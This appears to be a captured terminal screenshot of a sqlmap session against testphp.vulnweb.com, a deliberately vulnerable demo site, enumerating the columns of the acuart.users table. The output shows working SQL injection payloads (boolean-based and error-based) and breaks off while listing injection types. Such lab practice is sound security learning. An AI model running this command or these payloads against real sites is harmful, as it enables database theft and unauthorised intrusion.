 ┌──(levie㉿192)-[~]
└─$ sqlmap -u ”http://testphp.vulnweb.com/artists.php?artist=1” --columns -D acuart -T users
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.12#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by th
[*] starting @ 20:27:13 /2026-01-28/
[20:27:13] [INFO] resuming back-end DBMS 'mysql'
[20:27:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 2723=2723
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7170787a71,(SELECT (ELT(8692=8692,1))),0x716a707071),8692)
    Type: time-based blind